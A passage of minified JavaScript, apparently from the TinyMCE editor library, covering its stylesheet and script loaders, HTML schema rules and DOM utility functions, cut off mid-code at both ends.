k(a,b){a()||((new Date).getTime()-s<l?f.setTimeout(b):e())}function o(){k(function(){for(var a,b,c=h.styleSheets,e=c.length;e--;)if(a=c[e],b=a.ownerNode?a.ownerNode:a.owningElement,b&&b.id===q.id)return d(),!0},o)}function p(){k(function(){try{var a=r.sheet.cssRules;return d(),!!a}catch(a){}},p)}var q,r,s,t;if(a=g._addCacheSuffix(a),n[a]?t=n[a]:(t={passed:[],failed:[]},n[a]=t),b&&t.passed.push(b),c&&t.failed.push(c),1!=t.status){if(2==t.status)return void d();if(3==t.status)return void e();if(t.status=1,q=h.createElement("link"),q.rel="stylesheet",q.type="text/css",q.id="u"+m++,q.async=!1,q.defer=!1,s=(new Date).getTime(),"onload"in q&&!i())q.onload=o,q.onerror=e;else{if(navigator.userAgent.indexOf("Firefox")>0)return r=h.createElement("style"),
r.textContent='@import "'+a+'"',p(),void j(r);o()}j(q),q.href=a}}var l,m=0,n={};i=i||{},l=i.maxLoadTime||5e3;var o=function(a){return c.nu(function(c){k(a,b.compose(c,b.constant(e.value(a))),b.compose(c,b.constant(e.error(a))))})},p=function(a){return a.fold(b.identity,b.identity)},q=function(b,c,e){d.par(a.map(b,o)).get(function(b){var d=a.partition(b,function(a){return a.isValue()});d.fail.length>0?e(d.fail.map(p)):c(d.pass.map(p))})};return{load:k,loadAll:q}}}),g("j",["9"],function(a){function b(b,c){return b=a.trim(b),b?b.split(c||" "):[]}function c(a){function c(a,c,d){function e(a,b){var c,d,e={};for(c=0,d=a.length;c<d;c++)e[a[c]]=b||{};return e}var h,i,j;for(d=d||[],c=c||"","string"==typeof d&&(d=b(d)),a=b(a),h=a.length;h--;)i=b([g,c].join(" ")),j={attributes:e(i),attributesOrder:i,children:e(d,f)},n[a[h]]=j}function d(a,c){var d,e,f,g;for(a=b(a),d=a.length,c=b(c);d--;)for(e=n[a[d]],f=0,g=c.length;f<g;f++)e.attributes[c[f]]={},e.attributesOrder.push(c[f])}var g,i,j,k,l,m,n={};return e[a]?e[a]:(g="id accesskey class dir lang style tabindex title role",i="address blockquote div dl fieldset form h1 h2 h3 h4 h5 h6 hr menu ol p pre table ul",j="a abbr b bdo br button cite code del dfn em embed i iframe img input ins kbd label map noscript object q s samp script select small span strong sub sup textarea u var #text #comment","html4"!=a&&(g+=" contenteditable contextmenu draggable dropzone hidden spellcheck translate",i+=" article aside details dialog figure header footer hgroup section nav",j+=" audio canvas command datalist mark meter output picture progress time wbr video ruby bdi keygen"),"html5-strict"!=a&&(g+=" xml:lang",m="acronym applet basefont big font strike tt",j=[j,m].join(" "),h(b(m),function(a){c(a,"",j)}),l="center dir isindex noframes",i=[i,l].join(" "),k=[i,j].join(" "),h(b(l),function(a){c(a,"",k)})),k=k||[i,j].join(" "),c("html","manifest","head body"),c("head","","base command link meta noscript script style title"),c("title hr noscript br"),c("base","href target"),c("link","href rel media hreflang type sizes hreflang"),c("meta","name http-equiv content charset"),c("style","media type scoped"),c("script","src async defer type charset"),c("body","onafterprint onbeforeprint onbeforeunload onblur onerror onfocus onhashchange onload onmessage onoffline ononline onpagehide onpageshow onpopstate onresize onscroll onstorage onunload",k),c("address dt dd div caption","",k),c("h1 h2 h3 h4 h5 h6 pre p abbr code var samp kbd sub sup i b u bdo span legend em strong small s cite dfn","",j),c("blockquote","cite",k),c("ol","reversed start type","li"),c("ul","","li"),c("li","value",k),c("dl","","dt dd"),c("a","href target rel media hreflang type",j),c("q","cite",j),c("ins del","cite datetime",k),c("img","src sizes srcset alt usemap ismap width height"),c("iframe","src name width height",k),c("embed","src type width height"),c("object","data type typemustmatch name usemap form width height",[k,"param"].join(" ")),c("param","name value"),c("map","name",[k,"area"].join(" ")),c("area","alt coords shape href target rel media hreflang type"),c("table","border","caption colgroup thead tfoot tbody tr"+("html4"==a?" col":"")),c("colgroup","span","col"),c("col","span"),c("tbody thead tfoot","","tr"),c("tr","","td th"),c("td","colspan rowspan headers",k),c("th","colspan rowspan headers scope abbr",k),c("form","accept-charset action autocomplete enctype method name novalidate target",k),c("fieldset","disabled form name",[k,"legend"].join(" ")),c("label","form for",j),c("input","accept alt autocomplete checked dirname disabled form formaction formenctype formmethod formnovalidate formtarget height list max maxlength min multiple name pattern readonly required size src step type value width"),c("button","disabled form formaction formenctype formmethod formnovalidate formtarget name type value","html4"==a?k:j),c("select","disabled form multiple name required size","option optgroup"),c("optgroup","disabled label","option"),c("option","disabled label selected value"),c("textarea","cols dirname disabled form maxlength name readonly required rows wrap"),c("menu","type label",[k,"li"].join(" ")),c("noscript","",k),"html4"!=a&&(c("wbr"),c("ruby","",[j,"rt rp"].join(" ")),c("figcaption","",k),c("mark rt rp summary bdi","",j),c("canvas","width height",k),c("video","src crossorigin poster preload autoplay mediagroup loop muted controls width height buffered",[k,"track source"].join(" ")),c("audio","src crossorigin preload autoplay mediagroup loop muted controls buffered volume",[k,"track source"].join(" ")),c("picture","","img source"),c("source","src srcset type media sizes"),c("track","kind src srclang label default"),c("datalist","",[j,"option"].join(" ")),c("article section nav aside header footer","",k),c("hgroup","","h1 h2 h3 h4 h5 h6"),c("figure","",[k,"figcaption"].join(" ")),c("time","datetime",j),c("dialog","open",k),c("command","type label icon disabled checked radiogroup command"),c("output","for form name",j),c("progress","value max",j),c("meter","value min max low high optimum",j),c("details","open",[k,"summary"].join(" ")),c("keygen","autofocus challenge disabled form keytype name")),"html5-strict"!=a&&(d("script","language xml:space"),d("style","xml:space"),d("object","declare classid code codebase codetype archive standby align border hspace vspace"),d("embed","align name hspace vspace"),d("param","valuetype type"),d("a","charset name rev shape coords"),d("br","clear"),d("applet","codebase archive code object alt name width height align hspace vspace"),d("img","name longdesc align border hspace vspace"),d("iframe","longdesc frameborder marginwidth marginheight scrolling align"),d("font basefont","size color face"),d("input","usemap align"),d("select","onchange"),d("textarea"),d("h1 h2 h3 h4 h5 h6 div p legend caption","align"),d("ul","type compact"),d("li","type"),d("ol dl menu dir","compact"),d("pre","width xml:space"),d("hr","align noshade size width"),d("isindex","prompt"),d("table","summary width frame rules cellspacing cellpadding align bgcolor"),d("col","width align char charoff valign"),d("colgroup","width align char charoff valign"),d("thead","align char charoff valign"),d("tr","align char charoff valign bgcolor"),d("th","axis align char charoff valign nowrap bgcolor width height"),d("form","accept"),d("td","abbr axis scope align char charoff valign nowrap bgcolor width height"),d("tfoot","align char charoff valign"),d("tbody","align char charoff valign"),d("area","nohref"),d("body","background bgcolor text link vlink alink")),"html4"!=a&&(d("input button select textarea","autofocus"),d("input textarea","placeholder"),d("a","download"),d("link script img","crossorigin"),d("iframe","sandbox seamless allowfullscreen")),h(b("a form meter progress dfn"),function(a){n[a]&&delete n[a].children[a]}),delete n.caption.children.table,delete n.script,e[a]=n,n)}function d(a,b){var c;return a&&(c={},"string"==typeof a&&(a={"*":a}),h(a,function(a,d){c[d]=c[d.toUpperCase()]="map"==b?g(a,/[, ]/):j(a,/[, ]/)})),c}var e={},f={},g=a.makeMap,h=a.each,i=a.extend,j=a.explode,k=a.inArray;return function(a){function f(b,c,d){var f=a[b];return f?f=g(f,/[, ]/,g(f.toUpperCase(),/[, ]/)):(f=e[b],f||(f=g(c," ",g(c.toUpperCase()," ")),f=i(f,d),e[b]=f)),f}function l(a){return new RegExp("^"+a.replace(/([?+*])/g,".$1")+"$")}function m(a){var c,d,e,f,h,i,j,m,n,o,p,q,r,s,t,u,v,w,x,y=/^([#+\-])?([^\[!\/]+)(?:\/([^\[!]+))?(?:(!?)\[([^\]]+)\])?$/,z=/^([!\-])?(\w+::\w+|[^=:<]+)?(?:([=:<])(.*))?$/,A=/[*?+]/;if(a)for(a=b(a,","),F["@"]&&(u=F["@"].attributes,v=F["@"].attributesOrder),c=0,d=a.length;c<d;c++)if(h=y.exec(a[c])){if(s=h[1],n=h[2],t=h[3],m=h[5],q={},r=[],i={attributes:q,attributesOrder:r},"#"===s&&(i.paddEmpty=!0),"-"===s&&(i.removeEmpty=!0),"!"===h[4]&&(i.removeEmptyAttrs=!0),u){for(w in u)q[w]=u[w];r.push.apply(r,v)}if(m)for(m=b(m,"|"),e=0,f=m.length;e<f;e++)if(h=z.exec(m[e])){if(j={},p=h[1],o=h[2].replace(/::/g,":"),s=h[3],x=h[4],"!"===p&&(i.attributesRequired=i.attributesRequired||[],i.attributesRequired.push(o),j.required=!0),"-"===p){delete q[o],r.splice(k(r,o),1);continue}s&&("="===s&&(i.attributesDefault=i.attributesDefault||[],i.attributesDefault.push({name:o,value:x}),j.defaultValue=x),":"===s&&(i.attributesForced=i.attributesForced||[],i.attributesForced.push({name:o,value:x}),j.forcedValue=x),"<"===s&&(j.validValues=g(x,"?"))),A.test(o)?(i.attributePatterns=i.attributePatterns||[],j.pattern=l(o),i.attributePatterns.push(j)):(q[o]||r.push(o),q[o]=j)}u||"@"!=n||(u=q,v=r),t&&(i.outputName=n,F[t]=i),A.test(n)?(i.pattern=l(n),H.push(i)):F[n]=i}}function n(a){F={},H=[],m(a),h(t,function(a,b){G[b]=a.children})}function o(a){var c=/^(~)?(.+)$/;a&&(e.text_block_elements=e.block_elements=null,h(b(a,","),function(a){var b=c.exec(a),d="~"===b[1],e=d?"span":"div",f=b[2];if(G[f]=G[e],I[f]=e,d||(z[f.toUpperCase()]={},z[f]={}),!F[f]){var g=F[e];g=i({},g),delete g.removeEmptyAttrs,delete g.removeEmpty,F[f]=g}h(G,function(a,b){a[e]&&(G[b]=a=i({},G[b]),a[f]=a[e])})}))}function p(c){var d=/^([+\-]?)(\w+)\[([^\]]+)\]$/;e[a.schema]=null,c&&h(b(c,","),function(a){var c,e,f=d.exec(a);f&&(e=f[1],c=e?G[f[2]]:G[f[2]]={"#comment":{}},c=G[f[2]],h(b(f[3],"|"),function(a){"-"===e?delete c[a]:c[a]={}}))})}function q(a){var b,c=F[a];if(c)return c;for(b=H.length;b--;)if(c=H[b],c.pattern.test(a))return c}var r,s,t,u,v,w,x,y,z,A,B,C,D,E=this,F={},G={},H=[],I={},J={};a=a||{},t=c(a.schema),a.verify_html===!1&&(a.valid_elements="*[*]"),r=d(a.valid_styles),s=d(a.invalid_styles,"map"),y=d(a.valid_classes,"map"),u=f("whitespace_elements","pre script noscript style textarea video audio iframe object code"),v=f("self_closing_elements","colgroup dd dt li option p td tfoot th thead tr"),w=f("short_ended_elements","area base basefont br col frame hr img input isindex link meta param embed source wbr track"),x=f("boolean_attributes","checked compact declare defer disabled ismap multiple nohref noresize noshade nowrap readonly selected autoplay loop controls"),A=f("non_empty_elements","td th iframe video audio object script pre code",w),B=f("move_caret_before_on_enter_elements","table",A),C=f("text_block_elements","h1 h2 h3 h4 h5 h6 p div address pre form blockquote center dir fieldset header footer article section hgroup aside nav figure"),z=f("block_elements","hr table tbody thead tfoot th tr td li ol ul caption dl dt dd noscript menu isindex option datalist select optgroup figcaption",C),D=f("text_inline_elements","span strong b em i font strike u var cite dfn code mark q sup sub samp"),h((a.special||"script noscript style textarea").split(" "),function(a){J[a]=new RegExp("</"+a+"[^>]*>","gi")}),a.valid_elements?n(a.valid_elements):(h(t,function(a,b){F[b]={attributes:a.attributes,attributesOrder:a.attributesOrder},G[b]=a.children}),"html5"!=a.schema&&h(b("strong/b em/i"),function(a){a=b(a,"/"),F[a[1]].outputName=a[0]}),h(b("ol ul sub sup blockquote span font a table tbody tr strong em b i"),function(a){F[a]&&(F[a].removeEmpty=!0)}),h(b("p h1 h2 h3 h4 h5 h6 th td pre div address caption"),function(a){F[a].paddEmpty=!0}),h(b("span"),function(a){F[a].removeEmptyAttrs=!0})),o(a.custom_elements),p(a.valid_children),m(a.extended_valid_elements),p("+ol[ul|ol],+ul[ul|ol]"),h({dd:"dl",dt:"dl",li:"ul ol",td:"tr",th:"tr",tr:"tbody thead tfoot",tbody:"table",thead:"table",tfoot:"table",legend:"fieldset",area:"map",param:"video audio object"},function(a,c){F[c]&&(F[c].parentsRequired=b(a))}),a.invalid_elements&&h(j(a.invalid_elements),function(a){F[a]&&delete F[a]}),q("span")||m("span[!data-mce-type|*]"),E.children=G,E.getValidStyles=function(){return r},E.getInvalidStyles=function(){return s},E.getValidClasses=function(){return y},E.getBoolAttrs=function(){return x},E.getBlockElements=function(){return z},E.getTextBlockElements=function(){return C},E.getTextInlineElements=function(){return D},E.getShortEndedElements=function(){return w},E.getSelfClosingElements=function(){return v},E.getNonEmptyElements=function(){return A},E.getMoveCaretBeforeOnEnterElements=function(){return B},E.getWhiteSpaceElements=function(){return u},E.getSpecialElements=function(){return J},E.isValidChild=function(a,b){var c=G[a.toLowerCase()];return!(!c||!c[b.toLowerCase()])},E.isValid=function(a,b){var c,d,e=q(a);if(e){if(!b)return!0;if(e.attributes[b])return!0;if(c=e.attributePatterns)for(d=c.length;d--;)if(c[d].pattern.test(a))return!0}return!1},E.getElementRule=q,E.getCustomElements=function(){return I},E.addValidElements=m,E.setValidElements=n,E.addCustomElements=o,E.addValidChildren=p,E.elements=F}}),g("e",["a","7","1h","8","1i","c","6","d","j","b","9"],function(a,b,c,d,e,f,g,h,i,j,k){function l(a,b){var c,d={},e=b.keep_values;return c={set:function(c,d,e){b.url_converter&&(d=b.url_converter.call(b.url_converter_scope||a,d,e,c[0])),c.attr("data-mce-"+e,d).attr(e,d)},get:function(a,b){return a.attr("data-mce-"+b)||a.attr(b)}},d={style:{set:function(a,b){return null!==b&&"object"==typeof b?void a.css(b):(e&&a.attr("data-mce-style",b),void a.attr("style",b))},get:function(b){var c=b.attr("data-mce-style")||b.attr("style");return c=a.serializeStyle(a.parseStyle(c),b[0].nodeName)}}},e&&(d.href=d.src=c),d}function m(a,b){var c=b.attr("style");c=a.serializeStyle(a.parseStyle(c),b[0].nodeName),c||(c=null),b.attr("data-mce-style",c)}function n(a,b){var c,d,e=0;if(a)for(c=a.nodeType,a=a.previousSibling;a;a=a.previousSibling)d=a.nodeType,(!b||3!=d||d!=c&&a.nodeValue.length)&&(e++,c=d);return e}function o(c,d){var f,g=this;g.doc=c,g.win=window,g.files={},g.counter=0,g.stdMode=!t||c.documentMode>=8,g.boxModel=!t||"CSS1Compat"==c.compatMode||g.stdMode,g.styleSheetLoader=new e(c),g.boundEvents=[],g.settings=d=d||{},g.schema=d.schema?d.schema:new i({}),g.styles=new j({url_converter:d.url_converter,url_converter_scope:d.url_converter_scope},d.schema),g.fixDoc(c),g.events=d.ownEvents?new b(d.proxy):b.Event,g.attrHooks=l(g,d),f=d.schema?d.schema.getBlockElements():{},g.$=a.overrideDefaults(function(){return{context:c,element:g.getRoot()}}),g.isBlock=function(a){if(!a)return!1;var b=a.nodeType;return b?!(1!==b||!f[a.nodeName]):!!f[a]}}var p=k.each,q=k.is,r=k.grep,s=k.trim,t=g.ie,u=/^([a-z0-9],?)+$/i,v=/^[ \t\r\n]*$/;return o.prototype={$$:function(a){return"string"==typeof a&&(a=this.get(a)),this.$(a)},root:null,fixDoc:function(a){var b,c=this.settings;if(t&&c.schema){"abbr article aside audio canvas details figcaption figure footer header hgroup mark menu meter nav output progress section summary time video".replace(/\w+/g,function(b){a.createElement(b)});for(b in c.schema.getCustomElements())a.createElement(b)}},clone:function(a,b){var c,d,e=this;return!t||1!==a.nodeType||b?a.cloneNode(b):(d=e.doc,b?c.firstChild:(c=d.createElement(a.nodeName),p(e.getAttribs(a),function(b){e.setAttrib(c,b.nodeName,e.getAttrib(a,b.nodeName))}),c))},getRoot:function(){var a=this;return a.settings.root_element||a.doc.body},getViewPort:function(a){var b,c;return a=a?a:this.win,b=a.document,c=this.boxModel?b.documentElement:b.body,{x:a.pageXOffset||c.scrollLeft,y:a.pageYOffset||c.scrollTop,w:a.innerWidth||c.clientWidth,h:a.innerHeight||c.clientHeight}},getRect:function(a){var b,c,d=this;return a=d.get(a),b=d.getPos(a),c=d.getSize(a),{x:b.x,y:b.y,w:c.w,h:c.h}},getSize:function(a){var b,c,d=this;return a=d.get(a),b=d.getStyle(a,"width"),c=d.getStyle(a,"height"),b.indexOf("px")===-1&&(b=0),c.indexOf("px")===-1&&(c=0),{w:parseInt(b,10)||a.offsetWidth||a.clientWidth,h:parseInt(c,10)||a.offsetHeight||a.clientHeight}},getParent:function(a,b,c){return this.getParents(a,b,c,!1)},getParents:function(a,b,c,d){var e,f=this,g=[];for(a=f.get(a),d=void 0===d,c=c||("BODY"!=f.getRoot().nodeName?f.getRoot().parentNode:null),q(b,"string")&&(e=b,b="*"===b?function(a){return 1==a.nodeType}:function(a){return f.is(a,e)});a&&a!=c&&a.nodeType&&9!==a.nodeType;){if(!b||b(a)){if(!d)return a;g.push(a)}a=a.parentNode}return d?g:null},get:function(a){var b;return a&&this.doc&&"string"==typeof a&&(b=a,a=this.doc.getElementById(a),a&&a.id!==b)?this.doc.getElementsByName(b)[1]:a},getNext:function(a,b){return this._findSib(a,b,"nextSibling")},getPrev:function(a,b){return this._findSib(a,b,"previousSibling")},select:function(a,b){var c=this;return d(a,c.get(b)||c.settings.root_element||c.doc,[])},is:function(a,b){var c;if(!a)return!1;if(void 0===a.length){if("*"===b)return 1==a.nodeType;if(u.test(b)){for(b=b.toLowerCase().split(/,/),a=a.nodeName.toLowerCase(),c=b.length-1;c>=0;c--)if(b[c]==a)return!0;return!1}}if(a.nodeType&&1!=a.nodeType)return!1;var e=a.nodeType?[a]:a;return d(b,e[0].ownerDocument||e[0],null,e).length>0},add:function(a,b,c,d,e){var f=this;return this.run(a,function(a){var g;return g=q(b,"string")?f.doc.createElement(b):b,f.setAttribs(g,c),d&&(d.nodeType?g.appendChild(d):f.setHTML(g,d)),e?g:a.appendChild(g)})},create:function(a,b,c){return this.add(this.doc.createElement(a),a,b,c,1)},createHTML:function(a,b,c){var d,e="";e+="<"+a;for(d in b)b.hasOwnProperty(d)&&null!==b[d]&&"undefined"!=typeof b[d]&&(e+=" "+d+'="'+this.encode(b[d])+'"');return"undefined"!=typeof c?e+">"+c+"</"+a+">":e+" />"},createFragment:function(a){var b,c,d,e=this.doc;for(d=e.createElement("div"),b=e.createDocumentFragment(),a&&(d.innerHTML=a);c=d.firstChild;)b.appendChild(c);return b},remove:function(a,b){return a=this.$$(a),b?a.each(function(){for(var a;a=this.firstChild;)3==a.nodeType&&0===a.data.length?this.removeChild(a):this.parentNode.insertBefore(a,this)}).remove():a.remove(),a.length>1?a.toArray():a[0]},setStyle:function(a,b,c){a=this.$$(a).css(b,c),this.settings.update_styles&&m(this,a)},getStyle:function(a,b,c){return a=this.$$(a),c?a.css(b):(b=b.replace(/-(\D)/g,function(a,b){return b.toUpperCase()}),"float"==b&&(b=g.ie&&g.ie<12?"styleFloat":"cssFloat"),a[0]&&a[0].style?a[0].style[b]:void 0)},setStyles:function(a,b){a=this.$$(a).css(b),this.settings.update_styles&&m(this,a)},removeAllAttribs:function(a){return this.run(a,function(a){var b,c=a.attributes;for(b=c.length-1;b>=0;b--)a.removeAttributeNode(c.item(b))})},setAttrib:function(a,b,c){var d,e,f=this,g=f.settings;""===c&&(c=null),a=f.$$(a),d=a.attr(b),a.length&&(e=f.attrHooks[b],e&&e.set?e.set(a,c,b):a.attr(b,c),d!=c&&g.onSetAttrib&&g.onSetAttrib({attrElm:a,attrName:b,attrValue:c}))},setAttribs:function(a,b){var c=this;c.$$(a).each(function(a,d){p(b,function(a,b){c.setAttrib(d,b,a)})})},getAttrib:function(a,b,c){var d,e,f=this;return a=f.$$(a),a.length&&(d=f.attrHooks[b],e=d&&d.get?d.get(a,b):a.attr(b)),"undefined"==typeof e&&(e=c||""),e},getPos:function(b,c){var d,e,f=this,g=0,h=0,i=f.doc,j=i.body;if(b=f.get(b),c=c||j,b){if(c===j&&b.getBoundingClientRect&&"static"===a(j).css("position"))return e=b.getBoundingClientRect(),c=f.boxModel?i.documentElement:j,g=e.left+(i.documentElement.scrollLeft||j.scrollLeft)-c.clientLeft,h=e.top+(i.documentElement.scrollTop||j.scrollTop)-c.clientTop,{x:g,y:h};for(d=b;d&&d!=c&&d.nodeType;)g+=d.offsetLeft||0,h+=d.offsetTop||0,d=d.offsetParent;for(d=b.parentNode;d&&d!=c&&d.nodeType;)g-=d.scrollLeft||0,h-=d.scrollTop||0,d=d.parentNode}return{x:g,y:h}},parseStyle:function(a){return this.styles.parse(a)},serializeStyle:function(a,b){return this.styles.serialize(a,b)},addStyle:function(a){var b,c,d=this,e=d.doc;if(d!==o.DOM&&e===document){var f=o.DOM.addedStyles;if(f=f||[],f[a])return;f[a]=!0,o.DOM.addedStyles=f}c=e.getElementById("mceDefaultStyles"),c||(c=e.createElement("style"),c.id="mceDefaultStyles",c.type="text/css",b=e.getElementsByTagName("head")[0],b.firstChild?b.insertBefore(c,b.firstChild):b.appendChild(c)),c.styleSheet?c.styleSheet.cssText+=a:c.appendChild(e.createTextNode(a))},loadCSS:function(a){var b,c=this,d=c.doc;return c!==o.DOM&&d===document?void o.DOM.loadCSS(a):(a||(a=""),b=d.getElementsByTagName("head")[0],void p(a.split(","),function(a){var e;a=k._addCacheSuffix(a),c.files[a]||(c.files[a]=!0,e=c.create("link",{rel:"stylesheet",href:a}),t&&d.documentMode&&d.recalc&&(e.onload=function(){d.recalc&&d.recalc(),e.onload=null}),b.appendChild(e))}))},addClass:function(a,b){this.$$(a).addClass(b)},removeClass:function(a,b){this.toggleClass(a,b,!1)},hasClass:function(a,b){return this.$$(a).hasClass(b)},toggleClass:function(b,c,d){this.$$(b).toggleClass(c,d).each(function(){""===this.className&&a(this).attr("class",null)})},show:function(a){this.$$(a).show()},hide:function(a){this.$$(a).hide()},isHidden:function(a){return"none"==this.$$(a).css("display")},uniqueId:function(a){return(a?a:"mce_")+this.counter++},setHTML:function(b,c){b=this.$$(b),t?b.each(function(b,d){if(d.canHaveHTML!==!1){for(;d.firstChild;)d.removeChild(d.firstChild);try{d.innerHTML="<br>"+c,d.removeChild(d.firstChild)}catch(b){a("<div></div>").html("<br>"+c).contents().slice(1).appendTo(d)}return c}}):b.html(c)},getOuterHTML:function(b){return b=this.get(b),1==b.nodeType&&"outerHTML"in b?b.outerHTML:a("<div></div>").append(a(b).clone()).html()},setOuterHTML:function(b,c){var d=this;d.$$(b).each(function(){try{if("outerHTML"in this)return void(this.outerHTML=c)}catch(a){}d.remove(a(this).html(c),!0)})},decode:h.decode,encode:h.encodeAllRaw,insertAfter:function(a,b){return b=this.get(b),this.run(a,function(a){var c,d;return c=b.parentNode,d=b.nextSibling,d?c.insertBefore(a,d):c.appendChild(a),a})},replace:function(a,b,c){var d=this;return d.run(b,function(b){return q(b,"array")&&(a=a.cloneNode(!0)),c&&p(r(b.childNodes),function(b){a.appendChild(b)}),b.parentNode.replaceChild(a,b)})},rename:function(a,b){var c,d=this;return a.nodeName!=b.toUpperCase()&&(c=d.create(b),p(d.getAttribs(a),function(b){d.setAttrib(c,b.nodeName,d.getAttrib(a,b.nodeName))}),d.replace(c,a,1)),c||a},findCommonAncestor:function(a,b){for(var c,d=a;d;){for(c=b;c&&d!=c;)c=c.parentNode;if(d==c)break;d=d.parentNode}return!d&&a.ownerDocument?a.ownerDocument.documentElement:d},toHex:function(a){return this.styles.toHex(k.trim(a))},run:function(a,b,c){var d,e=this;return"string"==typeof a&&(a=e.get(a)),!!a&&(c=c||this,a.nodeType||!a.length&&0!==a.length?b.call(c,a):(d=[],p(a,function(a,f){a&&("string"==typeof a&&(a=e.get(a)),d.push(b.call(c,a,f)))}),d))},getAttribs:function(a){var b;if(a=this.get(a),!a)return[];if(t){if(b=[],"OBJECT"==a.nodeName)return a.attributes;"OPTION"===a.nodeName&&this.getAttrib(a,"selected")&&b.push({specified:1,nodeName:"selected"});var c=/<\/?[\w:\-]+ ?|=[\"][^\"]+\"|=\'[^\']+\'|=[\w\-]+|>/gi;return a.cloneNode(!1).outerHTML.replace(c,"").replace(/[\w:\-]+/gi,function(a){b.push({specified:1,nodeName:a})}),b}return a.attributes},isEmpty:function(a,b){var c,d,e,g,h,i,j=this,k=0;if(a=a.firstChild){h=new f(a,a.parentNode),b=b||(j.schema?j.schema.getNonEmptyElements():null),g=j.schema?j.schema.getWhiteSpaceElements():{};do{if(e=a.nodeType,1===e){var l=a.getAttribute("data-mce-bogus");if(l){a=h.next("all"===l);continue}if(i=a.nodeName.toLowerCase(),b&&b[i]){if("br"===i){k++,a=h.next();continue}return!1}for(d=j.getAttribs(a),c=d.length;c--;)if(i=d[c].nodeName,"name"===i||"data-mce-bookmark"===i)return!1}if(8==e)return!1;if(3===e&&!v.test(a.nodeValue))return!1;if(3===e&&a.parentNode&&g[a.parentNode.nodeName]&&v.test(a.nodeValue))return!1;a=h.next()}while(a)}return k<=1},createRng:function(){var a=this.doc;return a.createRange?a.createRange():new c(this)},nodeIndex:n,split:function(a,b,c){function d(a){function b(a){var b=a.previousSibling&&"SPAN"==a.previousSibling.nodeName,c=a.nextSibling&&"SPAN"==a.nextSibling.nodeName;return b&&c}var c,e=a.childNodes,f=a.nodeType;if(1!=f||"bookmark"!=a.getAttribute("data-mce-type")){for(c=e.length-1;c>=0;c--)d(e[c]);if(9!=f){if(3==f&&a.nodeValue.length>0){var g=s(a.nodeValue).length;if(!h.isBlock(a.parentNode)||g>0||0===g&&b(a))return}else if(1==f&&(e=a.childNodes,1==e.length&&e[0]&&1==e[0].nodeType&&"bookmark"==e[0].getAttribute("data-mce-type")&&a.parentNode.insertBefore(e[0],a),e.length||/^(br|hr|input|img)$/i.test(a.nodeName)))return;h.remove(a)}return a}}var e,f,g,h=this,i=h.createRng();if(a&&b)return i.setStart(a.parentNode,h.nodeIndex(a)),i.setEnd(b.parentNode,h.nodeIndex(b)),e=i.extractContents(),i=h.createRng(),i.setStart(b.parentNode,h.nodeIndex(b)+1),i.setEnd(a.parentNode,h.nodeIndex(a)+1),f=i.extractContents(),g=a.parentNode,g.insertBefore(d(e),a),c?g.insertBefore(c,a):g.insertBefore(b,a),g.insertBefore(d(f),a),h.remove(a),c||b},bind:function(a,b,c,d){var e=this;if(k.isArray(a)){for(var f=a.length;f--;)a[f]=e.bind(a[f],b,c,d);return a}return!e.settings.collect||a!==e.doc&&a!==e.win||e.boundEvents.push([a,b,c,d]),e.events.bind(a,b,c,d||e)},unbind:function(a,b,c){var d,e=this;if(k.isArray(a)){for(d=a.length;d--;)a[d]=e.unbind(a[d],b,c);return a}if(e.boundEvents&&(a===e.doc||a===e.win))for(d=e.boundEvents.length;d--;){var f=e.boundEvents[d];a!=f[0]||b&&b!=f[1]||c&&c!=f[2]||this.events.unbind(f[0],f[1],f[2])}return this.events.unbind(a,b,c)},fire:function(a,b,c){return this.events.fire(a,b,c)},getContentEditable:function(a){var b;return a&&1==a.nodeType?(b=a.getAttribute("data-mce-contenteditable"),b&&"inherit"!==b?b:"inherit"!==a.contentEditable?a.contentEditable:null):null},getContentEditableParent:function(a){for(var b=this.getRoot(),c=null;a&&a!==b&&(c=this.getContentEditable(a),null===c);a=a.parentNode);return c},destroy:function(){var a=this;if(a.boundEvents){for(var b=a.boundEvents.length;b--;){var c=a.boundEvents[b];this.events.unbind(c[0],c[1],c[2])}a.boundEvents=null}d.setDocument&&d.setDocument(),a.win=a.doc=a.root=a.events=a.frag=null},isChildOf:function(a,b){for(;a;){if(b===a)return!0;a=a.parentNode}return!1},dumpRng:function(a){return"startContainer: "+a.startContainer.nodeName+", startOffset: "+a.startOffset+", endContainer: "+a.endContainer.nodeName+", endOffset: "+a.endOffset},_findSib:function(a,b,c){var d=this,e=b;if(a)for("string"==typeof e&&(e=function(a){return d.is(a,b)}),a=a[c];a;a=a[c])if(e(a))return a;return null}},o.DOM=new o(document),o.nodeIndex=n,o}),g("f",["e","9"],function(a,b){function c(){function a(a,c,e){function f(){k.remove(j),i&&(i.onreadystatechange=i.onload=i=null),c()}function h(){g(e)?e():"undefined"!=typeof console&&console.log&&console.log("Failed to load script: "+a)}var i,j,k=d;j=k.uniqueId(),i=document.createElement("script"),i.id=j,i.type="text/javascript",i.src=b._addCacheSuffix(a),"onreadystatechange"in i?i.onreadystatechange=function(){/loaded|complete/.test(i.readyState)&&f()}:i.onload=f,i.onerror=h,(document.getElementsByTagName("head")[0]||document.body).appendChild(i)}var c,h=0,i=1,j=2,k=3,l={},m=[],n={},o=[],p=0;this.isDone=function(a){return l[a]==j},this.markDone=function(a){l[a]=j},this.add=this.load=function(a,b,d,e){var f=l[a];f==c&&(m.push(a),l[a]=h),b&&(n[a]||(n[a]=[]),n[a].push({success:b,failure:e,scope:d||this}))},this.remove=function(a){delete l[a],delete n[a]},this.loadQueue=function(a,b,c){this.loadScripts(m,a,b,c)},this.loadScripts=function(b,d,h,m){function q(a,b){e(n[b],function(b){g(b[a])&&b[a].call(b.scope)}),n[b]=c}var r,s=[];o.push({success:d,failure:m,scope:h||this}),(r=function(){var c=f(b);b.length=0,e(c,function(b){return l[b]===j?void q("success",b):l[b]===k?void q("failure",b):void(l[b]!==i&&(l[b]=i,p++,a(b,function(){l[b]=j,p--,q("success",b),r()},function(){l[b]=k,p--,s.push(b),q("failure",b),r()})))}),p||(e(o,function(a){0===s.length?g(a.success)&&a.success.call(a.scope):g(a.failure)&&a.failure.call(a.scope,s)}),o.length=0)})()}}var d=a.DOM,e=b.each,f=b.grep,g=function(a){return"function"==typeof a};return c.ScriptLoader=new c,c}),g("g",["f","9"],function(a,b){function c(){var a=this;a.items=[],a.urls={},a.lookup={}}var d=b.each;return c.prototype={get:function(a){if(this.lookup[a])return this.lookup[a].instance},dependencies:function(a){var b;return this.lookup[a]&&(b=this.lookup[a].dependencies),b||[]},requireLangPack:function(b,d){var e=c.language;if(e&&c.languageLoad!==!1){if(d)if(d=","+d+",",d.indexOf(","+e.substr(0,2)+",")!=-1)e=e.substr(0,2);else 